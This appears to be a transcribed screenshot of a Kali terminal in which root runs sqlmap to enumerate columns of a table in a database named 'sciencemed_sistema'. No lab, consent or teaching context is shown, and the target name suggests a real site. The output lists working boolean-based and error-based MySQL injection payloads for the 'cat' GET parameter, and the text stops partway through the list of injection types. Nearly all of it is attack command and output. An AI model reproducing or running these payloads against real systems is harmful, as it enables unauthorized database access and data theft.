 Applications Places Terminal Jan 23 00:27
root@kali: /
(root㉿kali)-[/]
# sqlmap -u -D sciencemed_sistema -T category --columns
___
__H__
___ ___[.]_____ ___ ___ {1.7#stable}
|_ -| . ['] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:21:07 /2023-01-23/
[00:21:07] [INFO] resuming back-end DBMS 'mysql'
[00:21:07] [INFO] testing connection to the target URL
[00:21:09] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=7' AND 1057=1057 AND 'ojAf'='ojAf
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=7' OR (SELECT 3301 FROM(SELECT COUNT(*),CONCAT(0x7176707671,(SELECT (ELT(3301=3301,1))),0x7162717871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a) AND 'nkjt'='nkjt
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)